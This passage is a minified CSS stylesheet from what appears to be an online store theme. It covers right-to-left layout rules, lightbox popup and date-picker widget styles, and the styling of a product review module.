i{right:auto;left:0}html[dir="rtl"] .mini-cart .count-badge{right:auto;left:0}html[dir="rtl"] #cart-items{right:auto;left:0}html[dir='rtl'] .nav-tabs>li>a::before{margin-right:auto;margin-left:5px}html[dir='rtl'] .countdown>div:first-of-type{border-left-width:1px}html[dir='rtl'] .countdown>div:last-of-type{border-left-width:0}html[dir='rtl'] .stepper .form-control{text-align:center}html[dir="rtl"] .mini-search #search>.dropdown-menu{left:0;right:auto}html[dir="rtl"] .mini-search #search>.dropdown-menu::before{left:-100%;-webkit-transform:translateX(100%);transform:translateX(100%)}html[dir="rtl"] .search-button{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}html[dir="rtl"] .search-categories{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir="rtl"] .search-categories .j-dropdown::before{left:auto;right:10px}html[dir="rtl"] .search-categories-button::after{margin-right:5px;margin-left:0}html[dir="rtl"] .tt-menu>div{margin-left:0;margin-right:auto}html[dir="rtl"] .tt-menu:not(.tt-empty)::before{right:auto;left:10px}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:first-of-type{border-right-width:0;border-left-width:1px;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir="rtl"] .desktop-main-menu-wrapper .main-menu>div:last-of-type{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}html[dir="rtl"] .main-menu .menu-label{right:auto;left:0}html[dir="rtl"] .count-badge{margin-left:0;margin-right:5px}html[dir="rtl"] .multi-level .dropdown-menu ul li .dropdown-menu{left:auto;right:100%}html[dir="rtl"] .multi-level .dropdown-menu ul li.dropdown>a::after{margin-right:auto;margin-left:0;-webkit-transform:scale(-1);transform:scale(-1)}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu{left:auto;right:-5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .top-menu>ul>li:first-of-type>.dropdown-menu::before{left:auto;right:5px}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown{left:-5px;right:auto}html[dir='rtl'] .mobile-header:not(.mobile-2) .language-currency.top-menu > div:last-child .dropdown.drop-menu.animating>.j-dropdown::before{left:auto !important;right:calc(100% - 5px) !important;-webkit-transform:translateX(100%) !important;transform:translateX(100%) !important}html[dir='rtl'] .mobile-container{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);right:0}html[dir='rtl'] .mobile-container.mobile-cart-content-container{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0;right:auto}html[dir='rtl'] .mobile-main-menu-wrapper .main-menu .menu-item .open-menu{right:auto;left:8px}html[dir='rtl'].desktop-header-active .header-mega .header-cart-group{margin-right:auto;margin-left:0}html[dir='rtl'].desktop-header-active .header-mega .info-block .count-badge{right:auto;left:0}html[dir='rtl'].desktop-header-active .header-compact .language-currency+.top-menu{padding-left:0;padding-right:10px}html[dir='rtl'].desktop-header-active .is-sticky.boxed-sticky .desktop-main-menu-wrapper::before{left:0;margin-left:0}html[dir='rtl'].desktop-header-active.mobile-menu-active .is-sticky .menu-trigger{margin-right:0;margin-left:auto}html[dir="rtl"] .flyout-menu .menu-item .j-dropdown{left:auto;right:100%}html[dir="rtl"] .flyout-menu .menu-item.dropdown>a::after{margin-right:auto;margin-left:0;-webkit-transform:scale(-1);transform:scale(-1)}html[dir="rtl"] .flyout-menu .count-badge+.open-menu+.menu-label{margin-left:7px;margin-right:0}html[dir="rtl"] .accordion-menu .open-menu{right:auto;left:8px}html[dir="rtl"] .accordion-menu .menu-item>a::before{margin-right:0;margin-left:5px}html[dir="rtl"] .accordion-menu .menu-item > div .menu-item a::before{margin-right:0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn{right:auto;left:0}html[dir='rtl'] .module-newsletter .module-body .input-group-btn
button{left:0;right:auto}html[dir="rtl"] .language-title,
html[dir="rtl"] .currency-title,
html[dir="rtl"] .currency-code,
html[dir="rtl"] .currency-title-dropdown,
html[dir="rtl"] .language-title-dropdown,
html[dir="rtl"] .currency-code-dropdown{margin-left:auto;margin-right:5px}html[dir='rtl'] .links-menu .menu-item:first-child{border-right-width:0}html[dir='rtl'] .links-menu .menu-item a .menu-label{-webkit-transform:translateX(-100%);transform:translateX(-100%)}html[dir="rtl"] .products-filter .select-group{margin-left:0;margin-right:auto}html[dir="rtl"].mac.webkit .select-group .form-control{left:auto;right:-3px}html[dir="rtl"] .grid-list .compare-btn::before{margin-right:0;margin-left:5px}html[dir='rtl'] .bottom-menu>ul>li+li{border-width:0 1px 0 0}html[dir='rtl'] .pagination-results>div:first-child:not(:empty)+div{margin-left:0;margin-right:auto;white-space:nowrap}html[dir='rtl'] .pagination>li:not(:first-of-type){border-width:0 1px 0 0}html[dir='rtl'] .pagination > li:first-child a::before, html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.prev a::before, html[dir='rtl'] .pagination > li.next a::before{-webkit-transform:translate(-50%, -50%) scaleX(-1);transform:translate(-50%, -50%) scaleX(-1)}html[dir='rtl'] .pagination > li:last-child a::before, html[dir='rtl'] .pagination > li.next a::before{-webkit-transform:translate(-50%, -50%) scaleX(1);transform:translate(-50%, -50%) scaleX(1)}html[dir='rtl'] .pagination>li:first-child{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] .pagination > li:first-child a, html[dir='rtl'] .pagination > li:first-child
span{border-top-left-radius:0;border-bottom-left-radius:0}html[dir='rtl'] .pagination>li:last-child{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir='rtl'] .pagination > li:last-child a, html[dir='rtl'] .pagination > li:last-child
span{border-top-right-radius:0;border-bottom-right-radius:0}html[dir='rtl'] .header-search
input{text-align:right}html[dir='rtl'].desktop .module-title
button{right:auto;left:0}html[dir='rtl'] table td:last-child, html[dir='rtl'] table th:last-child, html[dir='rtl'] .table-bordered td:last-child, html[dir='rtl'] .table-bordered th:last-child{border-left-width:0}html[dir='rtl'] .post-stats
span{margin-right:0;margin-left:8px}html[dir='rtl'] .side-product>div{float:right}html[dir='rtl'] .lg-outer{direction:ltr}html[dir='rtl'] .lg-outer #lg-counter{float:right;padding-right:20px;padding-left:0}html[dir='rtl'] .lg-outer #lg-counter-all{float:left;display:inline-block;padding:0
4px}html[dir='rtl'] .lg-outer #lg-counter-current{float:right;display:inline-block;padding:0
4px}html[dir='rtl'] .lg-outer .lg-thumb-item{float:right}html[dir='rtl'] .lg-actions .lg-next{left:20px;right:auto}html[dir='rtl'] .lg-actions .lg-prev{right:20px;left:auto}html[dir='rtl'] .lg-toolbar .lg-icon{float:left}html[dir='rtl'] .drop-cap{float:right}html[dir='rtl'] blockquote::before{float:right}html[dir='rtl'].route-product-search #content .search-form
select{margin-left:0;margin-right:20px}html[dir='rtl'] .radio, html[dir='rtl'] .checkbox{padding:0
0 0 15px}html[dir='rtl'].route-product-manufacturer .manufacturer>div{padding:0
0 15px 15px}html[dir='rtl'] .dropdown>a::after{margin-left:auto;margin-right:5px}html[dir='rtl'] .user-avatar{float:right}html[dir='rtl'] .reply-btn{left:10px;right:auto}html[dir='rtl'] .user-data div
span{margin-right:0;margin-left:5px}html[dir='rtl'] .post-comment .user-name{padding-right:0;padding-left:50px}html[dir='rtl'] .product-list .product-thumb
.image{float:right}html[dir='rtl'] footer .links-menu .module-title::before{right:auto;left:0}html[dir='rtl'] .popup-close{left:0;right:auto}.admin-bar-wrapper{background:lightskyblue;z-index:1000;position:relative}.admin-bar-wrapper .admin-bar{margin:0
auto;max-width:980px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:35px}.phone .swiper-container{overflow:hidden !important}.mobile-test .swiper-pagination-bullet{display:none !important}.mobile-test .swiper-buttons
div{min-width:48px;min-height:48px}.mobile-test
body{font-size:16px}.mobile-test .module-catalog .subitem
a{font-size:16px}.mobile-test .module-catalog .subitem
a{padding:8px}.mobile-test .module-catalog .subitem.view-more a
span{font-size:16px}.mobile-test .mobile-top-bar{min-height:48px !important}.mobile-test .mobile-custom-menu{min-width:34px !important}.mobile-test .module-products
.stats{padding:8px
!important}.mobile-test .module-products
.btn{padding:20px
!important}.mobile-test .module-side_products
.btn{padding:8px
!important}.mobile-test .links-menu
a{padding:8px}.mobile-test .popup-close{margin:20px}.mobile-test .module-newsletter .input-group + .checkbox
label{margin-top:14px}.mobile-test .accordion-menu.accordion-menu .j-menu>li>a{padding:8px}.mobile-test.mobile-header-active #cart>a>i{min-height:40px}.mobile-test .module-products-300 .product-grid .product-thumb
.name{margin-top:12px}.mobile-test .module-notification .notification-close{min-width:48px;min-height:48px}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#ccc}.mfp-preloader a:hover{color:white}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:white;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close{color:white;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after, .mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before, .mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left:after, .mfp-arrow-left .mfp-a{border-right:17px solid white;margin-left:31px}.mfp-arrow-left:before, .mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after, .mfp-arrow-right .mfp-a{border-left:17px solid white;margin-left:39px}.mfp-arrow-right:before, .mfp-arrow-right .mfp-b{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:black}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure{}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.bootstrap-datetimepicker-widget{top:0;left:0;width:250px;padding:4px;margin-top:1px;z-index:99999!important;border-radius:4px}.bootstrap-datetimepicker-widget.timepicker-sbs{width:600px}.bootstrap-datetimepicker-widget.bottom:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ccc;border-bottom-color:rgba(0,0,0,.2);position:absolute;top:-7px;left:7px}.bootstrap-datetimepicker-widget.bottom:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;position:absolute;top:-6px;left:8px}.bootstrap-datetimepicker-widget.top:before{content:'';display:inline-block;border-left:7px solid transparent;border-right:7px solid transparent;border-top:7px solid #ccc;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:-7px;left:6px}.bootstrap-datetimepicker-widget.top:after{content:'';display:inline-block;border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #fff;position:absolute;bottom:-6px;left:7px}.bootstrap-datetimepicker-widget
.dow{width:14.2857%}.bootstrap-datetimepicker-widget.pull-right:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.pull-right:after{left:auto;right:7px}.bootstrap-datetimepicker-widget>ul{list-style-type:none;margin:0}.bootstrap-datetimepicker-widget a[data-action]{padding:6px
0}.bootstrap-datetimepicker-widget a[data-action]:active{box-shadow:none}.bootstrap-datetimepicker-widget .timepicker-hour,.bootstrap-datetimepicker-widget .timepicker-minute,.bootstrap-datetimepicker-widget .timepicker-second{width:54px;font-weight:700;font-size:1.2em;margin:0}.bootstrap-datetimepicker-widget button[data-action]{padding:6px}.bootstrap-datetimepicker-widget table[data-hour-format="12"] .separator{width:4px;padding:0;margin:0}.bootstrap-datetimepicker-widget .datepicker>div{display:none}.bootstrap-datetimepicker-widget .picker-switch{text-align:center}.bootstrap-datetimepicker-widget
table{width:100%;margin:0}.bootstrap-datetimepicker-widget td,.bootstrap-datetimepicker-widget
th{text-align:center;border-radius:4px}.bootstrap-datetimepicker-widget
td{height:54px;line-height:54px;width:54px}.bootstrap-datetimepicker-widget
td.cw{font-size:10px;height:20px;line-height:20px;color:#777}.bootstrap-datetimepicker-widget
td.day{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget td.day:hover,.bootstrap-datetimepicker-widget td.hour:hover,.bootstrap-datetimepicker-widget td.minute:hover,.bootstrap-datetimepicker-widget td.second:hover{background:#eee;cursor:pointer}.bootstrap-datetimepicker-widget td.old,.bootstrap-datetimepicker-widget
td.new{color:#777}.bootstrap-datetimepicker-widget
td.today{position:relative}.bootstrap-datetimepicker-widget td.today:before{content:'';display:inline-block;border-left:7px solid transparent;border-bottom:7px solid #428bca;border-top-color:rgba(0,0,0,.2);position:absolute;bottom:4px;right:4px}.bootstrap-datetimepicker-widget td.active,.bootstrap-datetimepicker-widget td.active:hover{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td.active.today:before{border-bottom-color:#fff}.bootstrap-datetimepicker-widget td.disabled,.bootstrap-datetimepicker-widget td.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget td
span{display:inline-block;width:54px;height:54px;line-height:54px;margin:2px
1.5px;cursor:pointer;border-radius:4px}.bootstrap-datetimepicker-widget td span:hover{background:#eee}.bootstrap-datetimepicker-widget td
span.active{background-color:#428bca;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.bootstrap-datetimepicker-widget td
span.old{color:#777}.bootstrap-datetimepicker-widget td span.disabled,.bootstrap-datetimepicker-widget td span.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget
th{height:20px;line-height:20px;width:20px}.bootstrap-datetimepicker-widget th.picker-switch{width:145px}.bootstrap-datetimepicker-widget th.next,.bootstrap-datetimepicker-widget
th.prev{font-size:21px}.bootstrap-datetimepicker-widget th.disabled,.bootstrap-datetimepicker-widget th.disabled:hover{background:0 0;color:#777;cursor:not-allowed}.bootstrap-datetimepicker-widget thead tr:first-child
th{cursor:pointer}.bootstrap-datetimepicker-widget thead tr:first-child th:hover{background:#eee}.input-group.date .input-group-addon
span{display:block;cursor:pointer;width:16px;height:16px}.bootstrap-datetimepicker-widget.left-oriented:before{left:auto;right:6px}.bootstrap-datetimepicker-widget.left-oriented:after{left:auto;right:7px}.bootstrap-datetimepicker-widget ul.list-unstyled li div.timepicker div.timepicker-picker table.table-condensed tbody>tr>td{padding:0!important}@media screen and (max-width:767px){.bootstrap-datetimepicker-widget.timepicker-sbs{width:283px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0
8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0
auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader
a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;padding:0
0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler
iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px
0 40px;margin:0
auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0, 0, 0, 0.6);background:#444}.mfp-figure
small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure
figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure
small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0, 0, 0, 0.6);bottom:0;margin:0;top:auto;padding:3px
5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0, 0, 0, 0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.reviewpropopup{padding:15px;background-color:#fff;width:450px;margin:0
auto;position:relative}.reviewpro{background:#fff}.form-group .col-sm-3, .col-md-3, .reviewpropopup .col-sm-3,.col-md-3{width:20%!important;padding:10px!important;float:left!important}.col-sm-4,.col-md-4{width:33%!important;padding:10px;float:left}.col-sm-5,.col-md-5{width:37%!important;padding:10px;float:left}.reviewpropopup
label{padding-right:0!important}.col-sm-7,.col-md-7{width:53%!important;padding:10px;float:left}.col-xs-12{width:100%!important}.col-xs-5{width:100%!important}.col-xs-7{width:100%!important}.col-sm-10,.col-md-10{width:80%!important;padding:10px;float:left}.col-sm-2,.col-md-2{width:20%!important;padding:10px;float:left}.wi_row{width:100%;margin-left:0;margin-right:0}.col_9{float:left!important;width:65%!important;padding:5px!important}.col-sm-6{width:50%!important;padding:10px;float:left}.col-sm-8{width:60%!important;padding:10px;float:left}.form-group .col-sm-9,.reviewpropopup  .col-sm-9{width:70%!important;padding:10px!important;float:left!important}.nopadding{padding:0!important}.rating
.full{padding-top:0!important}.reviewpropopup input,.reviewpropopup
textarea{width:96%!important}.reviewpropopup
textarea{height:auto}.text-right{text-align:right}.text-left{text-align:left}.text-center{text-align:center}.reviewpropopup .popup-modal-dismiss{position:absolute;right:10px;padding:10px}.reviewpropopup
h2{margin:0px;margin-bottom:20px}.reviewpropopup.width600{width:500px}.reviewpropopup.width600
h3{margin:0px}.sortreview .btn, .sortreview .btn:active, .sortreview .btn:focus, .sortreview .btn:hover{background-image:none;margin-right:10px;border-radius:0}.clearfilter,.clearfilter:hover{background-image:none;border-color:#ddd;border-radius:0}.btn-rating,.btn-rating:hover,.btn-rating:active,.btn-rating:focus{background-color:#229ac8;border-color:#229ac8;color:#fff;text-shadow:none}.btn-rating.active{background-color:#fff;border-color:#ddd;box-shadow:0 0 0 1px rgba(0,0,0,0.08);color:#888;text-shadow:none}@media(max-width:767px){.btn-rating,.btn-rating.active,.col-sm-10,.col-sm-2{width:100%!important}}.sortreview
.clearfilter{background-size:18px 18px;display:none;height:18px;vertical-align:text-top;width:18px;background-color:#888;border-radius:20px;font-size:12px;color:#fff}.sortreview  .btn-rating
.filterclose{display:none}.sortreview .btn-rating.active
.filterclose{display:inline-block !important}.oc2 .required label:before{color:none!important}.reviewpropopup
.rating{border:none;float:left}.reviewpropopup .rating>input{display:none}.reviewpropopup .rating>.full:before{margin:5px;font-size:1.25em;font-family:FontAwesome;display:inline-block;content:"\f005"}.reviewpropopup .rating>.half:before{content:"\f089";position:absolute}.reviewpropopup .rating>.full{color:#ddd;float:right}.reviewpropopup .rating > input:checked ~ .full, .reviewpropopup .rating:not(:checked) > .full:hover, .reviewpropopup .rating:not(:checked)>.full:hover~.full{color:#FFD700}.reviewpropopup .rating > input:checked + .full:hover, .reviewpropopup .rating > input:checked ~ .full:hover,
.reviewpropopup .rating > .full:hover ~ input:checked ~ .full, .reviewpropopup .rating>input:checked~.full:hover~.full{color:#FFED85}.overallrating{padding:15px;background-color:#f1f1f1;margin-bottom:15px}.overallrating
.reviewpro_heading{font-size:16px;text-align:center;text-transform:uppercase;font-weight:bold}.overallrating
.avgstar{text-align:center}.overallrating .avgstar
i{font-size:22px;color:#000;margin-right:10px;color:#FFCC00!important}.overallrating
.fromreview{text-align:center;font-size:14px}.diferent_bar{cursor:pointer}.diferent_bar
.barname{float:left;width:20%;margin-right:10px}.diferent_bar
.barrating{float:left;width:calc( 70% - 10px );background-color:#fff;height:8px;margin-top:6px;box-shadow:inset 0 0 3px #999}.diferent_bar .barrating
div{height:8px}.diferent_bar
.barpercent{float:left;margin-left:10px;width:calc( 10% - 10px )}.reviewpro{border:1px
solid #ccc;margin-bottom:15px}.reviewpro
.reviewhead{padding:10px;background-color:#f1f1f1}.reviewpro .reviewhead
.adminreply{font-weight:normal;cursor:pointer}.reviewpro
.reviewcontent{padding:10px}.reviewpro
.reviewcontent.ownpage{min-height:160px}.reviewpro .reviewcontent.ownpage
.reviewvote{padding:5px
13px}.reviewpro
.authorname{font-weight:bold;margin:0px}.reviewpro
p{margin:0px}.reviewpro .authorname
.authorverify{background-color:#666;padding:4px
8px;border-radius:5px;text-transform:uppercase;color:#fff;font-size:9px;margin:0
10px}.reviewpro .authorname
.reviewdate{font-size:12px;font-weight:normal;color:#666;font-style:italic;float:right}.reviewpro
.reviewtitle{font-weight:bold}.reviewpro
.reviewbarsec{float:left;width:35%;margin-right:10px}.reviewpro
.partuclarreview{float:left;width:calc( 65% - 10px )}.reviewpro .partuclarreview
i{color:#FFCC00!important;font-size:16px;margin-right:2px}.reviewpro
.reviewvote{border:1px
